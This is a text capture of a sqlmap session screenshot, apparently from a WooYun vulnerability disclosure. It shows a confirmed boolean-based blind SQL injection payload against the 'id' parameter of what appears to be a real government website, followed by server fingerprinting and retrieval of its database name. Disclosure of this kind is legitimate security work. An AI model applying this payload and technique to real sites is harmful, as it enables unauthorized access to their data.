 管理员: C:\Windows\system32\cmd.exe
[*] starting at 11:00:23
[11:00:23] [INFO] resuming back-end DBMS 'mysql'
[11:00:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=13 AND 4908=4908
---
[11:00:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
[11:00:23] [INFO] fetching database names
[11:00:23] [INFO] fetching number of databases
[11:00:23] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[11:00:23] [INFO] retrieved:
[11:00:23] [WARNING] reflective value(s) found and filtering out
[11:00:24] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '
--no-cast' or switch '--hex'
[11:00:24] [ERROR] unable to retrieve the number of databases
[11:00:24] [INFO] falling back to current database
[11:00:24] [INFO] fetching current database
[11:00:24] [INFO] retrieved: 2015sxsfgl
available databases [1]:
[*] 2015sxsfgl
[11:00:39] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
.sxsfgl.gov.cn'
半:
www.wooyun.org